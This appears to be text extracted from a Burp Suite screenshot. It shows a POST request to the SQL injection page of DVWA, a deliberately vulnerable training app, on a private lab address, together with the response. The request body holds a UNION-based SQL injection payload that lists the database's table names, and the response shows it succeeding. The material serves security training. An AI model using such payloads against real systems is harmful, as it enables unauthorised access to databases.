 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.140/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 121
11 Host: 192.168.112.140
12 Cookie: security=medium; PHPSESSID=43709171c4bda4821f23857bd9f0bd8a
13 Connection: close
14
15 id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=da
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=da
First name: 1
Surname: guestbook,locations,users